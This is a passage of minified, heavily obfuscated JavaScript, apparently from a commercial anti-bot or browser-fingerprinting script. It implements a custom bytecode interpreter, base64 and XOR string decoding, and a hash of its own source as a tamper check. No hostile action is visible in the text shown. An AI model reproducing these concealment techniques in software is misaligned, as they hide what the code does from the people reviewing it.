tb=wX(U2,rH);G3+=tk(WN,[Qf(OA(YL(M3),YL(tb)),OA(M3,tb))]);f3--;}while(LV(f3,ZX));}return Wf(XH,[G3]);}break;case mA:{var Df=gH[Dj];var xj=gH[pX];var Sb=wk[WV];var QN=vX([],[]);var Gs=wk[Df];for(var q7=L2(Gs.length,sH);LV(q7,ZX);q7--){var cQ=b7(vX(vX(q7,xj),gj()),Sb.length);var Cs=wX(Gs,q7);var W3=wX(Sb,cQ);QN+=tk(WN,[Qf(YL(Qf(Cs,W3)),OA(Cs,W3))]);}return tk(vn,[QN]);}break;case vk:{var T2=gH[Dj];var LB=vX([],[]);var jH=L2(T2.length,sH);if(LV(jH,ZX)){do{LB+=T2[jH];jH--;}while(LV(jH,ZX));}return LB;}break;case dA:{var Cb=gH[Dj];vV.Ks=Yn(vk,[Cb]);while(sV(vV.Ks.length,rk))vV.Ks+=vV.Ks;}break;case WB:{D2=function(jN){return Yn.apply(this,[dA,arguments]);};vV.apply(null,[sH,GL(YV)]);}break;case Oj:{var H7=gH[Dj];var c=vX([],[]);var HX=L2(H7.length,sH);if(LV(HX,ZX)){do{c+=H7[HX];HX--;}while(LV(HX,ZX));}return c;}break;case r:{var H2=gH[Dj];hX.Rs=Yn(Oj,[H2]);while(sV(hX.Rs.length,CQ))hX.Rs+=hX.Rs;}break;case M7:{UV=function(K7){return Yn.apply(this,[r,arguments]);};hX(sH,GL(kn));}break;case nj:{var pf=gH[Dj];var sB=vX([],[]);for(var Rn=L2(pf.length,sH);LV(Rn,ZX);Rn--){sB+=pf[Rn];}return sB;}break;}}function lb(){return KV.apply(this,[VQ,arguments]);}function Ck(){return En(sX(),311412);}function k2(){return ["y","`V`\fSDm0p0%-","<4\x00","\'S$\"D\t","g/$ZX\x40J5Fg_J&G-eJqz),n5&","C"];}function Nf(){return w.apply(this,[IL,arguments]);}var qf;function df(){this["Sn"]^=this["Sn"]>>>16;this.n2=Is;}var sH,Qs,WV,ZX,Ak,sL,h2,FX,Hb,ZA,xN,Hn,wH,AA,kN,DB,rk,tn,YV,CQ,kn,Pn,m2,Xk,wn,Ds,xf,GA,zA,NQ,PB,Jk,E7,OQ,TQ,D7,SH,EH,JX,CA,Uj,z7,FA,I2,kj,bA,lN,rL,JB,O2,gB,j,qH,bn,Q,L7,VB,Zn,dk,Af,E3,H,M,Y7,TA,MV,VA,X2,TB,nf,Fk,Pj,Kj,YX,BB,vb,V3,F,fA,BA,I7,XN,Xs,O,XB,fn,K2,hs,EN,zL,p2,Hf,Ub,Jn,Z3,mb,hH,W,k3,Q2,mk,cf,G;function Wf(T,xA){var X3=Wf;switch(T){case Jb:{var Bs=xA[Dj];HQ=function(SL,r7,HB,Nj){return m3.apply(this,[gQ,arguments]);};return v(Bs);}break;case fN:{var cV=xA[Dj];d7(cV[ZX]);for(var DX=ZX;sV(DX,cV.length);++DX){f()[cV[DX]]=function(){var EQ=cV[DX];return function(DL,pk,KB,rA){var Ln=ZH.apply(null,[DL,vN([]),Hn,rA]);f()[EQ]=function(){return Ln;};return Ln;};}();}}break;case SA:{var Ns=xA[Dj];v(Ns[ZX]);var B7=ZX;while(sV(B7,Ns.length)){n()[Ns[B7]]=function(){var zk=Ns[B7];return function(h,sf,rs,XA){var Yf=HQ(h,wH,kN,XA);n()[zk]=function(){return Yf;};return Yf;};}();++B7;}}break;case dN:{var c7=xA[Dj];var rQ=xA[pX];var BQ=vX([],[]);var Mb=b7(vX(rQ,gj()),DB);var s3=v2[c7];var C7=ZX;if(sV(C7,s3.length)){do{var Tj=wX(s3,C7);var P7=wX(kX.VL,Mb++);BQ+=tk(WN,[Qf(OA(YL(Tj),YL(P7)),OA(Tj,P7))]);C7++;}while(sV(C7,s3.length));}return BQ;}break;case XH:{var CL=xA[Dj];kX=function(O7,jj){return Wf.apply(this,[dN,arguments]);};return Rb(CL);}break;case vn:{var tA=xA[Dj];Rb(tA[ZX]);for(var ZQ=ZX;sV(ZQ,tA.length);++ZQ){ML()[tA[ZQ]]=function(){var Eb=tA[ZQ];return function(pA,Dn){var U=kX(pA,Dn);ML()[Eb]=function(){return U;};return U;};}();}}break;case fb:{var cb=xA[Dj];var RB=xA[pX];var GX=xA[Qn];var nQ=xA[Ob];var Mf=vX([],[]);var GH=b7(vX(cb,gj()),wn);var qQ=mX[nQ];var pL=ZX;while(sV(pL,qQ.length)){var JQ=wX(qQ,pL);var Bn=wX(ZH.JV,GH++);Mf+=tk(WN,[Qf(YL(Qf(JQ,Bn)),OA(JQ,Bn))]);pL++;}return Mf;}break;case kV:{var ZB=xA[Dj];ZH=function(zN,lQ,mL,G7){return Wf.apply(this,[fb,arguments]);};return d7(ZB);}break;case dL:{sH=+ ! ![];Qs=sH+sH;WV=sH+Qs;ZX=+[];Ak=sH+WV;sL=Qs-sH+Ak;h2=WV+sL-Qs;FX=sL*Qs+Ak-h2;Hb=Qs*h2-FX+sL;ZA=Qs-sH+Hb;xN=Hb+h2-ZA+Qs*WV;Hn=Ak-Qs+WV*FX;wH=ZA+Ak*WV*sL;AA=Qs*sH*Ak+sL-h2;kN=WV*AA*Ak-Qs+sH;DB=WV-FX-sH+Ak*h2;rk=FX*AA*sH-Qs;tn=FX*sL-WV+Hb*AA;YV=tn+h2+Hb;CQ=AA*WV+Qs+ZA+sL;kn=Hb+AA*sH*Ak+tn;Pn=FX*WV+Qs-Ak;m2=tn+Hb*WV-FX+AA;Xk=AA+Hb+sL*WV;wn=Ak+WV+sH+Hb;Ds=ZA+h2+Ak*sL-Qs;xf=h2*Qs-sH+tn+Hb;GA=FX*tn-Qs-sL*Ak;zA=sL*sH*FX-AA;NQ=tn*AA+Ak-zA+Hb;PB=Hb+FX*tn+Ak-sL;Jk=zA*AA+Ak-sL*Hb;E7=Qs+h2-WV+Hb+ZA;OQ=AA*WV*zA+sL-Qs;TQ=AA*WV*zA-Hb+FX;D7=Ak*FX+AA*sH;SH=tn+Ak*Hb*AA-WV;EH=tn*Ak+ZA*AA+WV;JX=ZA*sL*sH+Ak+tn;CA=FX*Ak*Hb-sL*h2;Uj=Qs+Ak*h2+sL*FX;z7=sH+sL+h2*WV*Ak;FA=ZA*Qs*sL*FX+Hb;I2=FX*ZA+WV+sL*tn;kj=zA-WV+tn*AA+Ak;bA=zA+Ak*ZA-Hb;lN=zA*sH*Qs*AA-sL;rL=zA*Qs+ZA-Ak;JB=ZA+Hb+Qs*FX*AA;O2=FX*Qs+WV*sL-Ak;gB=WV*h2+Hb-sH-AA;j=tn*sH-FX+AA*ZA;qH=sH-sL+AA*Hb*WV;bn=Hb*ZA*Qs+FX;Q=ZA*sH*Hb+Ak+AA;L7=ZA+Hb*Qs-FX-Ak;VB=tn+Hb+ZA*WV-sH;Zn=sH+WV*AA+ZA-Hb;dk=AA+ZA-Ak+Hb+WV;Af=WV*zA*Qs-Ak+h2;E3=zA-Qs-FX+AA*Ak;H=zA-Ak+Hb+ZA*h2;M=Hb+ZA*Ak*sH*h2;Y7=WV-zA+ZA*AA+sL;TA=Hb+WV*zA-FX+Qs;MV=Qs*FX*sL-zA+Hb;VA=FX*h2+sL*WV;X2=Ak+zA*AA+Qs+Hb;TB=sL+ZA*Hb*Qs-FX;nf=WV*zA-FX-Ak-Qs;Fk=sH*AA+tn-WV+sL;Pj=Qs*Ak*FX+tn;Kj=AA*sH+tn;YX=h2*Hb*WV+AA;BB=zA+Qs*tn+Ak-FX;vb=ZA+zA+h2+tn+FX;V3=sL-Hb+tn*Qs-zA;F=tn+WV*sL+Qs*zA;fA=tn*Qs+WV-h2-sH;BA=h2*zA-Hb*sH+FX;I7=Qs*tn+AA-FX;XN=zA+tn+Hb*FX-Qs;Xs=zA+Hb+FX-Qs;O=tn+Hb+h2*FX*Qs;XB=h2+sH+sL*Ak*ZA;fn=FX+sL*Ak*sH*ZA;K2=Ak*zA+FX*ZA-sH;hs=h2*zA-WV+FX+ZA;EN=ZA-WV+h2*sL*AA;zL=zA*h2+sH+ZA*Qs;p2=AA*zA-sL-WV-sH;Hf=Qs+zA*FX-ZA-Ak;Ub=zA*Hb-FX*Ak-ZA;Jn=ZA*zA*Qs+AA;Z3=sL-AA-h2+FX*zA;mb=ZA+sL+Hb-WV*Ak;hH=WV+Hb*FX;W=h2*Qs+AA-sL;k3=Hb+ZA+AA*Ak+WV;Q2=ZA+Hb*sL+Ak-Qs;mk=FX*WV*sH+Hb-sL;cf=zA*AA+ZA-sH;G=Ak*sH*zA-FX+Hb;}break;case vj:{var jV=xA[Dj];var gs=xA[pX];var fV=xA[Qn];var jL=xA[Ob];var g=Mk[sH];var L3=vX([],[]);var lA=Mk[jL];var U3=L2(lA.length,sH);if(LV(U3,ZX)){do{var QL=b7(vX(vX(U3,jV),gj()),g.length);var EL=wX(lA,U3);var sb=wX(g,QL);L3+=tk(WN,[Qf(YL(Qf(EL,sb)),OA(EL,sb))]);U3--;}while(LV(U3,ZX));}return Wf(Jb,[L3]);}break;}}function cN(a){return a.length;}function nH(d,nL){return d<<nL;}var UQ;function HL(){return tk.apply(this,[W2,arguments]);}function Ab(){return w.apply(this,[fN,arguments]);}function Os(){return KV.apply(this,[QH,arguments]);}function wV(){return xk.apply(this,[tX,arguments]);}function cX(){this["ds"]++;this.n2=kk;}var D2;function Bk(d3){return Zf()[d3];}var AV;function OA(PA,YQ){return PA|YQ;}function D(){return w.apply(this,[W2,arguments]);}function KV(gX,PL){var AB=KV;switch(gX){case b2:{var cL=PL[Dj];cL[cL[Q](Ak)]=function(){this[j].push(fH(GL(sH),this[VB]()));};OX(S3,[cL]);}break;case qj:{var WH=PL[Dj];WH[WH[Q](FX)]=function(){var FL=this[j].pop();var z3=this[wH]();if(tN(typeof FL,v3()[Bk(sH)](ZX,xf))){throw ML()[xs(Ak)].apply(null,[h2,Jn]);}if(g3(z3,sH)){FL.K++;return;}this[j].push(new Proxy(FL,{get(X7,LQ,V2){if(z3){return ++X7.K;}return X7.K++;}}));};KV(b2,[WH]);}break;case ln:{var zB=PL[Dj];KV(qj,[zB]);}break;case r:{var bB=PL[Dj];var KN=PL[pX];bB[Q]=function(p3){return b7(vX(p3,KN),Z3);};KV(ln,[bB]);}break;case q:{var vs=PL[Dj];vs[BB]=function(){var AQ=this[wH]();while(tN(AQ,BL.F)){this[AQ](this);AQ=this[wH]();}};}break;case R:{var Ej=PL[Dj];Ej[qH]=function(IX,N3){return {get K(){return IX[N3];},set K(x2){IX[N3]=x2;}};};KV(q,[Ej]);}break;case vk:{var Cf=PL[Dj];Cf[Pj]=function(DN){return {get K(){return DN;},set K(Uf){DN=Uf;}};};KV(R,[Cf]);}break;case K:{var YA=PL[Dj];YA[X2]=function(xQ){return {get K(){return xQ;},set K(j2){xQ=j2;}};};KV(vk,[YA]);}break;case VQ:{var z2=PL[Dj];z2[H]=function(){var h7=OA(nH(this[wH](),FX),this[wH]());var mB=n()[xB(Qs)].apply(null,[kj,sL,VA,ZX]);for(var s2=ZX;sV(s2,h7);s2++){mB+=String.fromCharCode(this[wH]());}return mB;};KV(K,[z2]);}break;case QH:{var PQ=PL[Dj];PQ[Af]=function(){var Yk=OA(OA(OA(nH(this[wH](),E7),nH(this[wH](),L7)),nH(this[wH](),FX)),this[wH]());return Yk;};KV(VQ,[PQ]);}break;}}function ps(P2){return Zf()[P2];}function wb(){return w2.apply(this,[ln,arguments]);}function fB(){return OX.apply(this,[R,arguments]);}function Ms(a,b,c){return a.indexOf(b,c);}var VH;function Gb(){return xk.apply(this,[XH,arguments]);}var Lb;function NH(){return OX.apply(this,[S3,arguments]);}function mV(){return KV.apply(this,[vk,arguments]);}function sX(){return RH()+Ef()+typeof bX[bQ()[js(Qs)].name];}function MQ(){return KV.apply(this,[r,arguments]);}function RV(){return lV.apply(this,[WB,arguments]);}function kL(){return KV.apply(this,[b2,arguments]);}function BN(){return xk.apply(this,[vn,arguments]);}function Qb(Aj,QX){return Aj<=QX;}function tN(As,Qk){return As!=Qk;}function w2(pN,nB){var hA=w2;switch(pN){case dL:{hX=function(lX,F2){return Yn.apply(this,[R7,arguments]);};h3=function(B3){this[j]=[B3[O2].K];};MB=function(Pk,WX){return w2.apply(this,[bb,arguments]);};wQ=function(kA,CV){return w2.apply(this,[jf,arguments]);};DA=function(){this[j][this[j].length]={};};VH=function(){this[j].pop();};sQ=function(){return [...this[j]];};xb=function(RL){return w2.apply(this,[tX,arguments]);};Lb=function(){this[j]=[];};kX=function(vH,bj){return Yn.apply(this,[dN,arguments]);};vV=function(qV,pV){return Yn.apply(this,[mA,arguments]);};D2=function(){return Yn.apply(this,[WB,arguments]);};UV=function(){return Yn.apply(this,[M7,arguments]);};v=function(){return m3.apply(this,[nn,arguments]);};d7=function(){return m3.apply(this,[Oj,arguments]);};Rb=function(){return m3.apply(this,[YH,arguments]);};AV=function(wf,k,x3){return w2.apply(this,[R,arguments]);};Wf(dL,[]);cH();qf=LH();tk.call(this,W2,[Zf()]);Mk=qA();Wf.call(this,SA,[Zf()]);mX=k2();Wf.call(this,fN,[Zf()]);DQ();m3.call(this,WN,[Zf()]);NX();Wf.call(this,vn,[Zf()]);UQ=tk(WB,[['$9','n0K','pn','nS99vSSSSSS','nS90vSSSSSS'],vN([])]);BL={r:UQ[ZX],d:UQ[sH],F:UQ[Qs]};;q3=class q3 {constructor(){this[YX]=[];this[m2]=[];this[j]=[];this[Kj]=ZX;lV(SB,[this]);this[ML()[xs(sL)].apply(null,[WV,DB])]=AV;}};return q3;}break;case bb:{var Pk=nB[Dj];var WX=nB[pX];return this[j][L2(this[j].length,sH)][Pk]=WX;}break;case jf:{var kA=nB[Dj];var CV=nB[pX];for(var Lf of [...this[j]].reverse()){if(l2(kA,Lf)){return CV[qH](Lf,kA);}}throw ML()[xs(Qs)](sH,bn);}break;case tX:{var RL=nB[Dj];if(nN(this[j].length,ZX))this[j]=Object.assign(this[j],RL);}break;case R:{var wf=nB[Dj];var k=nB[pX];var x3=nB[Qn];this[m2]=this[cf](k,x3);this[O2]=this[Pj](wf);this[D7]=new h3(this);this[z7](BL.r,ZX);try{while(sV(this[YX][BL.r],this[m2].length)){var Zs=this[wH]();this[Zs](this);}}catch(v7){}}break;case mA:{var Kb=nB[Dj];Kb[Kb[Q](L7)]=function(){this[j].push(this[VB]()&&this[VB]());};}break;case qB:{var r2=nB[Dj];r2[r2[Q](DB)]=function(){this[j].push(nN(this[VB](),this[VB]()));};w2(mA,[r2]);}break;case SA:{var F3=nB[Dj];F3[F3[Q](Zn)]=function(){this[j].push(sV(this[VB](),this[VB]()));};w2(qB,[F3]);}break;case r:{var Q7=nB[Dj];Q7[Q7[Q](dk)]=function(){this[j].push(b7(this[VB](),this[VB]()));};w2(SA,[Q7]);}break;case ln:{var zf=nB[Dj];zf[zf[Q](zA)]=function(){this[z7](BL.r,this[Af]());};w2(r,[zf]);}break;}}function zj(){return xk.apply(this,[nj,arguments]);}function UA(){return w.apply(this,[WN,arguments]);}function g2(){return lV.apply(this,[UB,arguments]);}function KA(){return lV.apply(this,[SB,arguments]);}var nj,tX,VQ,dA,Dj,Qn,r,pX,J7,Ob,fb;function g7(ks,Xj){return ks>>>Xj;}function T7(){return xk.apply(this,[R,arguments]);}function UH(){return KV.apply(this,[R,arguments]);}function Bb(){return lV.apply(this,[M7,arguments]);}function QB(){return w2.apply(this,[mA,arguments]);}function En(zV,Pf){var Gf={zV:zV,Sn:Pf,ds:0,xn:0,n2:kQ};while(!Gf.n2());return Gf["Sn"]>>>0;}function RN(){this["Sn"]^=this["lj"];this.n2=P3;}var Mk;function lV(NL,Y3){var vf=lV;switch(NL){case IL:{var XL=Y3[Dj];XL[TB]=function(){var pb=n()[xB(Qs)](kj,vN(vN({})),vN(vN({})),ZX);for(let N2=ZX;sV(N2,FX);++N2){pb+=this[wH]().toString(Qs).padStart(FX,f()[ps(Qs)].call(null,JX,mb,Zn,sL));}var bk=parseInt(pb.slice(sH,mb),Qs);var s7=pb.slice(mb);if(db(bk,ZX)){if(db(s7.indexOf(n()[xB(ZX)](CA,hH,Xk,Qs)),GL(sH))){return ZX;}else{bk-=UQ[WV];s7=vX(f()[ps(Qs)].call(null,JX,W,k3,sL),s7);}}else{bk-=UQ[Ak];s7=vX(n()[xB(ZX)](CA,Q2,mk,Qs),s7);}var gV=ZX;var Z7=sH;for(let wL of s7){gV+=fH(Z7,parseInt(wL));Z7/=Qs;}return fH(gV,Math.pow(Qs,bk));};KV(QH,[XL]);}break;case M7:{var BV=Y3[Dj];BV[cf]=function(S7,V7){var zX=atob(S7);var kB=ZX;var OV=[];var c3=ZX;for(var B=ZX;sV(B,zX.length);B++){OV[c3]=zX.charCodeAt(B);kB=If(kB,OV[c3++]);}KV(r,[this,b7(vX(kB,V7),Z3)]);return OV;};lV(IL,[BV]);}break;case MH:{var Cn=Y3[Dj];Cn[wH]=function(){return this[m2][this[YX][BL.r]++];};lV(M7,[Cn]);}break;case r:{var qX=Y3[Dj];qX[VB]=function(X){return this[M](X?this[j][L2(this[j][bQ()[js(Qs)](h2,PB)],sH)]:this[j].pop());};lV(MH,[qX]);}break;case WB:{var bV=Y3[Dj];bV[M]=function(EB){return db(typeof EB,v3()[Bk(sH)](ZX,xf))?EB.K:EB;};lV(r,[bV]);}break;case UB:{var lL=Y3[Dj];lL[Xs]=function(SX){return wQ.call(this[D7],SX,this);};lV(WB,[lL]);}break;case gQ:{var Dk=Y3[Dj];Dk[Y7]=function(nX,An,On){if(db(typeof nX,v3()[Bk(sH)](ZX,xf))){On?this[j].push(nX.K=An):nX.K=An;}else{MB.call(this[D7],nX,An);}};lV(UB,[Dk]);}break;case SB:{var m7=Y3[Dj];m7[z7]=function(GV,W7){this[YX][GV]=W7;};m7[G]=function(Cj){return this[YX][Cj];};lV(gQ,[m7]);}break;}}var h3;function qA(){return ["","Q-j%n.1hM;E4","q","e.za\f4(","_"];}function m3(vB,R2){var qn=m3;switch(vB){case tX:{var Zj=R2[Dj];HQ.KX=Yn(nj,[Zj]);while(sV(HQ.KX.length,Pn))HQ.KX+=HQ.KX;}break;case nn:{v=function(In){return m3.apply(this,[tX,arguments]);};Wf(vj,[GL(m2),Qs,Xk,WV]);}break;case q:{var xX=R2[Dj];var kH=vX([],[]);for(var cB=L2(xX.length,sH);LV(cB,ZX);cB--){kH+=xX[cB];}return kH;}break;case CN:{var SQ=R2[Dj];ZH.JV=m3(q,[SQ]);while(sV(ZH.JV.length,Ds))ZH.JV+=ZH.JV;}break;case Oj:{d7=function(K3){return m3.apply(this,[CN,arguments]);};tk.apply(null,[SB,[GL(xf),vN(vN({})),AA,sH]]);}break;case R7:{var cn=R2[Dj];var J=vX([],[]);var Yb=L2(cn.length,sH);while(LV(Yb,ZX)){J+=cn[Yb];Yb--;}return J;}break;case kV:{var tf=R2[Dj];kX.VL=m3(R7,[tf]);while(sV(kX.VL.length,rL))kX.VL+=kX.VL;}break;case YH:{Rb=function(Un){return m3.apply(this,[kV,arguments]);};kX(ZX,GL(JB));}break;case WN:{var Us=R2[Dj];D2(Us[ZX]);var x=ZX;while(sV(x,Us.length)){v3()[Us[x]]=function(){var cj=Us[x];return function(NN,Ws){var E=vV.call(null,NN,Ws);v3()[cj]=function(){return E;};return E;};}();++x;}}break;case gQ:{var HA=R2[Dj];var VX=R2[pX];var ZN=R2[Qn];var Ps=R2[Ob];var p=vX([],[]);var Y=b7(vX(HA,gj()),xN);var gL=Mk[Ps];var ON=ZX;if(sV(ON,gL.length)){do{var Vn=wX(gL,ON);var Ik=wX(HQ.KX,Y++);p+=tk(WN,[Qf(YL(Qf(Vn,Ik)),OA(Vn,Ik))]);ON++;}while(sV(ON,gL.length));}return p;}break;}}function ZL(){return Wf.apply(this,[SA,arguments]);}function RA(){return tV()+cN("\x31\x63\x65\x36\x30\x36\x33")+3;}var BH;function lf(){return Wf.apply(this,[vn,arguments]);}function rb(){return w.apply(this,[vj,arguments]);}function g3(nk,lk){return nk>lk;}function LV(BX,n7){return BX>=n7;}0x1ce6063,2763078991;function bQ(){var A7=[];bQ=function(){return A7;};return A7;}function Fb(){return xk.apply(this,[Oj,arguments]);}function gj(){var Of;Of=Gk()-Ck();return gj=function(){return Of;},Of;}function HQ(){return Wf.apply(this,[vj,arguments]);}function l7(){return Ms(bQ()[js(Qs)]+'',";",tV());}function xB(OB){return Zf()[OB];}function XQ(){if([10,13,32].includes(this["lj"]))this.n2=kk;else this.n2=Ij;}function Ef(){return Js(bQ()[js(Qs)]+'',l7()+1);}function dQ(){return lV.apply(this,[r,arguments]);}function Hk(){return w2.apply(this,[qB,arguments]);}function PV(){this["Sn"]^=this["Sn"]>>>16;this.n2=O3;}function xk(NV,b){var fX=xk;switch(NV){case Qn:{var Lk=b[Dj];Lk[Lk[Q](Ds)]=function(){this[j].push(L2(this[VB](),this[VB]()));};w2(ln,[Lk]);}break;case nn:{var l=b[Dj];l[l[Q](E3)]=function(){this[j].push(this[H]());};xk(Qn,[l]);}break;case nj:{var TV=b[Dj];TV[TV[Q](rk)]=function(){var AX=[];var r3=this[j].pop();var T3=L2(this[j].length,sH);for(var XX=ZX;sV(XX,r3);++XX){AX.push(this[M](this[j][T3--]));}this[Y7](f()[ps(WV)](TA,MV,D7,WV),AX);};xk(nn,[TV]);}break;case R:{var J2=b[Dj];J2[J2[Q](VA)]=function(){var Tn=[];var Wb=this[wH]();while(Wb--){switch(this[j].pop()){case ZX:Tn.push(this[VB]());break;case sH:var RQ=this[VB]();for(var Bj of RQ){Tn.push(Bj);}break;}}this[j].push(this[X2](Tn));};xk(nj,[J2]);}break;case XH:{var Ff=b[Dj];Ff[Ff[Q](Uj)]=function(){this[j].push(nV(this[VB](),this[VB]()));};xk(R,[Ff]);}break;case tX:{var IH=b[Dj];IH[IH[Q](rL)]=function(){this[j].push(this[TB]());};xk(XH,[IH]);}break;case Oj:{var zs=b[Dj];zs[zs[Q](nf)]=function(){this[j].push(fH(this[VB](),this[VB]()));};xk(tX,[zs]);}break;case b2:{var rB=b[Dj];rB[rB[Q](Fk)]=function(){var LA=this[wH]();var Yj=this[wH]();var Mj=this[wH]();var ck=this[VB]();var fj=[];for(var xL=ZX;sV(xL,Mj);++xL){switch(this[j].pop()){case ZX:fj.push(this[VB]());break;case sH:var t3=this[VB]();for(var NA of t3.reverse()){fj.push(NA);}break;default:throw new Error(ML()[xs(WV)](AA,H));}}var hk=ck.apply(this[O2].K,fj.reverse());LA&&this[j].push(this[Pj](hk));};xk(Oj,[rB]);}break;case vn:{var Rj=b[Dj];Rj[Rj[Q](m2)]=function(){var IQ=this[wH]();var sn=this[wH]();var tB=this[Af]();var CB=sQ.call(this[D7]);var C=this[O2];this[j].push(function(...S){var mf=Rj[O2];IQ?Rj[O2]=C:Rj[O2]=Rj[Pj](this);var jk=L2(S.length,sn);Rj[Kj]=vX(jk,sH);while(sV(jk++,ZX)){S.push(undefined);}for(let WQ of S.reverse()){Rj[j].push(Rj[Pj](WQ));}xb.call(Rj[D7],CB);var w3=Rj[YX][BL.r];Rj[z7](BL.r,tB);Rj[j].push(S.length);Rj[BB]();var Fn=Rj[VB]();while(g3(--jk,ZX)){Rj[j].pop();}Rj[z7](BL.r,w3);Rj[O2]=mf;return Fn;});};xk(b2,[Rj]);}break;case KQ:{var GN=b[Dj];GN[GN[Q](kn)]=function(){this[j].push(this[Af]());};xk(vn,[GN]);}break;}}function xs(t7){return Zf()[t7];}function Js(a,b,c){return a.substr(b,c);}function WA(){return w2.apply(this,[r,arguments]);}function Ij(){this["lj"]=(this["lj"]&0xffff)*0xcc9e2d51+(((this["lj"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.n2=zn;}function db(jQ,N7){return jQ==N7;}function If(Z,s){return Z^s;}function n(){var C2=[]['\x65\x6e\x74\x72\x69\x65\x73']();n=function(){return C2;};return C2;}function Z2(){if(this["xn"]<cN(this["zV"]))this.n2=kQ;else this.n2=Sf;}function Ib(){Jf=[]['\x6b\x65\x79\x73']();Qs=2;bQ()[js(Qs)]=GfAgKyGIXG;if(typeof window!==''+[][[]]){bX=window;}else if(typeof global!==[]+[][[]]){bX=global;}else{bX=this;}}var v2;function jB(){return Wf.apply(this,[fN,arguments]);}function kQ(){this["lj"]=IV(this["zV"],this["xn"]);this.n2=XQ;}function HN(){return OX.apply(this,[A2,arguments]);}function Zb(){return KV.apply(this,[q,arguments]);}function sV(Kn,F7){return Kn<F7;}function fH(qb,mN){return qb*mN;}function RH(){return Js(bQ()[js(Qs)]+'',0,tV());}function Sj(){this["EX"]=(this["Sn"]&0xffff)*5+(((this["Sn"]>>>16)*5&0xffff)<<16)&0xffffffff;this.n2=nb;}function Ts(){this["Sn"]^=this["Sn"]>>>13;this.n2=C3;}function JN(){return KV.apply(this,[qj,arguments]);}var Jf;var wQ;function f(){var ts=new Object();f=function(){return ts;};return ts;}function P3(){this["Sn"]=this["Sn"]<<13|this["Sn"]>>>19;this.n2=Sj;}function Gj(){return OX.apply(this,[UB,arguments]);}}();FG={};}break;case Bz:{En=qzr();tL.call(this,Xp,[ZEr()]);PHr=Jk(lp,[]);NGr=Jk(NZ,[]);w3(wG,[S2r()]);DK=Jk(xZ,[]);vqr+=qE;hk=Jk(Qr,[]);w3(Z4,[S2r()]);}break;case FA:{JZr=function(B1r){return J1r.apply(this,[IE,arguments]);}([function(BEr,FIr){return J1r.apply(this,[cH,arguments]);},function(scr,brr,J4r){'use strict';return qQr.apply(this,[g4,arguments]);}]);vqr=V;}break;case BZ:{UO=w3(sY,[]);vqr-=r1;Ej=w3(kE,[]);w3(g4,[S2r()]);w3(Qq,[]);w3(YZ,[]);}break;case R:{tL(GY,[S2r()]);vqr+=cZ;w3(Xq,[]);w3(KQ,[]);w3(HA,[S2r()]);Ib=w3(Dr,[]);}break;case cp:{var vrr=function(x2r){f9.push(CO);if(H2r[x2r]){var K2r;return K2r=H2r[x2r][EF(typeof vg()[tx(Cs)],L6([],[][[]]))?vg()[tx(Ns)](J2r,FZr,z5):vg()[tx(Y8)](ks,nk,Ns)],f9.pop(),K2r;}var kGr=H2r[x2r]=J1r(nq,[FV()[IN(bw)].call(null,qO,Cs,w9),x2r,HO()[VHr(Yd)](gHr,Hpr,Is,C8),PB([]),EF(typeof vg()[tx(C8)],L6([],[][[]]))?vg()[tx(Ns)].call(null,wD,UD,X3):vg()[tx(Y8)](ks,nk,hO),{}]);B1r[x2r].call(kGr[vg()[tx(Y8)].call(null,ks,nk,JW)],kGr,kGr[vg()[tx(Y8)].apply(null,[ks,nk,PB(PB({}))])],vrr);kGr[HO()[VHr(Yd)](gHr,w0,Is,C8)]=PB(PB(Lp));var SZr;return SZr=kGr[vg()[tx(Y8)].apply(null,[ks,nk,PB(C8)])],f9.pop(),SZr;};vqr=nA;}break;case Of:{xGr=b1r();w3.call(this,Vf,[ZEr()]);I0();Jk.call(this,Kq,[ZEr()]);IIr();vqr-=mY;w3.call(this,Xc,[ZEr()]);}break;case zr:{vrr[FV()[IN(lm)](wV,IR,PB([]))]=function(z4r,IJr){f9.push(GM);if(EO(IJr,C8))z4r=vrr(z4r);if(EO(IJr,rs)){var Rpr;return f9.pop(),Rpr=z4r,Rpr;}if(EO(IJr,zV)&&EF(typeof z4r,Fg()[rN(Zx)](BD,C5))&&z4r&&z4r[EF(typeof vg()[tx(Yd)],'undefined')?vg()[tx(Ns)](rAr,Bh,ZC):vg()[tx(wK)].apply(null,[LK,tO,mm])]){var gZr;return f9.pop(),gZr=z4r,gZr;}var wZr=Jf[M5()[n7(Zx)].apply(null,[Sg,b7])][vg()[tx(Fh)](KJ,Xb,PB(PB(Yd)))](null);vrr[Hg()[L9(Zx)].apply(null,[Fd,FP,Ek,Eb])](wZr);Jf[M5()[n7(Zx)](Sg,b7)][Rw()[j8(M7)](sx,qm,JW)](wZr,M5()[n7(sK)].call(null,S8,t9),J1r(nq,[In()[CHr(Yd)].call(null,p6,z5,Is,Ug),PB(PB(Lp)),Fg()[rN(lm)](x8,dW),z4r]));if(EO(IJr,bw)&&Qrr(typeof z4r,EF(typeof M5()[n7(Ug)],L6('',[][[]]))?M5()[n7(Gm)](sD,zHr):M5()[n7(Y8)](KS,vP)))for(var C2r in z4r)vrr[EF(typeof HO()[VHr(C8)],'undefined')?HO()[VHr(bw)].call(null,mM,X6,fN,q7):HO()[VHr(C8)].call(null,q4r,f6,Ih,C8)](wZr,C2r,function(GEr){return z4r[GEr];}.bind(null,C2r));var lJr;return f9.pop(),lJr=wZr,lJr;};vqr=AJ;}break;case V:{vqr+=BG;f9.pop();}break;case cZ:{Lt=function(){return Jk.apply(this,[DG,arguments]);};w3(sJ,[]);mW();rEr=Gqr();sR=KAr();vqr=JQ;Sk();Il=ZGr();U3();}break;case JQ:{pAr();HHr=ZAr();Lx();fqr();w3.call(this,d4,[ZEr()]);VJr=tU();vqr+=X;Jk.call(this,Kc,[ZEr()]);}break;case Dz:{var GHr=Jf[M5()[n7(Zx)](Vw,b7)](kM);for(var rJr=C8;Yb(rJr,qIr[M5()[n7(Yd)](OB,N9)]);rJr++){var bGr=qIr[rJr];if(Zd(bGr,null)&&Zd(bGr,undefined)){for(var X0 in bGr){if(Jf[M5()[n7(Zx)].apply(null,[Vw,b7])][Fg()[rN(Yd)].apply(null,[M7,WV])][Rw()[j8(Iv)].apply(null,[BF,bB,KIr])].call(bGr,X0)){GHr[X0]=bGr[X0];}}}}vqr=ME;}break;case cQ:{XO=function(LEr,fEr,Lcr){return Jk.apply(this,[Hq,arguments]);};vqr=cZ;BZr=function(){return Jk.apply(this,[V,arguments]);};bQr=function(){return Jk.apply(this,[d1,arguments]);};Jqr=function(){return Jk.apply(this,[C,arguments]);};Dh=function(){return Jk.apply(this,[Np,arguments]);};JO=function(sZr,dpr,RHr){return 